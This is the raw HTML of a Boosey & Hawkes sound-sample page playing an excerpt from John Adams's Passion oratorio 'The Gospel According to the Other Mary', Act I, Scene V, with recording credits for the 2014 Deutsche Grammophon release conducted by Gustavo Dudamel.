

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/audio-clip/The-Gospel-According-to-the-Other-Mary-Act-I-Scene-V-Tell-Me-How-Is-This-Night-Different/100724
body_size: 8010
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Sound Samples: John Adams - **The Gospel According to the Other Mary: Act I, Scene V &quot;Tell Me: How Is This Night Different&quot;**</title>
    <meta name="description" content="Listen to John Adams: **The Gospel According to the Other Mary: Act I, Scene V &quot;Tell Me: How Is This Night Different&quot;** A Passion oratorio for orchestra, chorus and soloists  - Act I, Scene V &quot;Tell Me: How Is This Night Different&quot; (Excerpt)" />
    <meta name="keywords" content="Sound Samples Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/audio-clip/The-Gospel-According-to-the-Other-Mary-Act-I-Scene-V-Tell-Me-How-Is-This-Night-Different/100724" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="John Adams: &lt;strong&gt;The Gospel According to the Other Mary: Act I, Scene V &amp;quot;Tell Me: How Is This Night Different&amp;quot;&lt;/strong&gt;" /><meta property="og:type" content="music.song" /><meta property="og:image" content="https://www.boosey.com/images/print/Adams_GospelOtherMary400.jpg" /><meta property="og:url" content="https://www.boosey.com/audio-clip/The-Gospel-According-to-the-Other-Mary-Act-I-Scene-V-Tell-Me-How-Is-This-Night-Different/100724" /><meta property="og:site_name" content="Boosey.com" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body>
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&sampleID=100724";
                    var basePath = "/audiovisual/sample_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/audiovisual/">Watch &amp; Listen</a></li>
                <li class="breadcrumbs__item"><a href="/audiovisual/sample">Sound Samples</a></li>
        </ul>

            </div>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/audiovisual/" target="">Featured</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/?new=1" target="">New</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/?top10=1" target="">Top 10</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/av_results?AVType=Video" target="">All</a>
    </li>
    </ul>

    </nav>


                </div>
            <div class="page__content">
                


<div class="container container--flex container--flex-medium container--with-border-sides">
    <div class="block block--2 block--border-right block--light block--padding-top block--padding-bottom">
            <header class="page-header">
        <h1 class="page-header__title page-header__avtitle"><strong>The Gospel According to the Other Mary: Act I, Scene V &quot;Tell Me: How Is This Night Different&quot;</strong></h1>
            <div class="page-header__composer">John Adams</div>
    </header>

        <div id="video">
                    <script src="https://jwpsrv.com/library/Yc8jSodGEeK4QyIACp8kUw.js"></script>
    <div class="avplayer" id="avplayer1"></div>
    <script>
        $(function () {
            jwplayer("avplayer1").setup({"aspectratio":"16:9","width":"100%","height":"","image":"/images/print/Adams_GospelOtherMary400.jpg","playlist":[{"file":"/AVContent/Audio/Publishing/mp3/1-20 Adams_ The Gospel According To The Other Mary - Act 1_ Tell Me_ How Is This Night Different.mp3","image":"/images/print/Adams_GospelOtherMary400.jpg","title":""}],"sharing":{"link":null,"code":null,"heading":null,"sites":null},"autostart":true});
        });
    </script>

        </div>
        <p>Plays: 16155</p>

        <p>A Passion oratorio for orchestra, chorus and soloists</p>

        <p>Act I, Scene V &quot;Tell Me: How Is This Night Different&quot; (Excerpt)</p>

        <p></p>
        <p>Russell Thomas, tenor  / Los Angeles Philharmonic <BR>Gustavo Dudamel, conductor / Peter Sellars, director<BR>Deutsche Grammaphon #479 2243 © 2014</p>


            <p><a href="http://www.deutschegrammophon.com/us/cat/4792243" target="_blank">http://www.deutschegrammophon.com/us/cat/4792243</a></p>



Further Information on this Work:                <ul>
                        <li><a href="/cr/music/John-Adams-The-Gospel-According-to-the-Other-Mary/51759">The Gospel According to the Other Mary</a></li>
                </ul>

        Any reproduction, publication, further distribution or public exhibition of audio materials provided at this site, in whole or in part, is strictly prohibited.

    </div>

    <div class="block block--light">
        
            <header class="block__header">
        <h2> Featured Clips</h2>
    </header>
    <ul class="list list--rows list--no-padding featured-audio">
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/B-E-with-aggravated-assault-2006/100181"><img class="generic-list-image" src="/images/print/$_100x100_4$_bettison_sweetlightcrude_newamsterdam.jpg" alt="**B&amp;E (with aggravated assault)** (2006)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/B-E-with-aggravated-assault-2006/100181"><strong>B&amp;E (with aggravated assault)</strong> (2006)</a></div>
                <div>        <div class="generic-list-text2">Oscar Bettison</div>
            <div class="generic-list-text3">Plays: 18773</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Drumming-Part-IV-1970-71/101438"><img class="generic-list-image" src="/images/print/$_100x100_4$_Reich_DrummingCurrie400.jpg" alt="**Drumming: Part IV** (1970-71)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Drumming-Part-IV-1970-71/101438"><strong>Drumming: Part IV</strong> (1970-71)</a></div>
                <div>        <div class="generic-list-text2">Steve Reich</div>
            <div class="generic-list-text3">Plays: 9854</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Cantata-para-America-Magica-1960/101629"><img class="generic-list-image" src="/images/print/$_100x100_4$_Ginastera Naxos Album Cover.jpg" alt="**Cantata para America Magica** (1960)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Cantata-para-America-Magica-1960/101629"><strong>Cantata para America Magica</strong> (1960)</a></div>
                <div>        <div class="generic-list-text2">Alberto Ginastera</div>
            <div class="generic-list-text3">Plays: 5876</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/__Deux-Serenades__-2016-18/101639"><img class="generic-list-image" src="/images/print/$_100x100_4$_Rautavaara_DeuxSerenades400.jpg" alt="__Deux Sérénades__ (2016/18)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/__Deux-Serenades__-2016-18/101639"><strong>Deux Sérénades</strong> (2016/18)</a></div>
                <div>        <div class="generic-list-text2">Einojuhani Rautavaara</div>
            <div class="generic-list-text3">Plays: 6449</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Towards-the-Horizon-2008-09/13289"><img class="generic-list-image" src="/images/print/$_100x100_4$_RautavaaraIncantations.jpg" alt="**Towards the Horizon** (2008-09)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Towards-the-Horizon-2008-09/13289"><strong>Towards the Horizon</strong> (2008-09)</a></div>
                <div>        <div class="generic-list-text2">Einojuhani Rautavaara</div>
            <div class="generic-list-text3">Plays: 20577</div>
</div>
            </div>
        </div>
    </li>
    </ul>

    </div>
</div>



                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>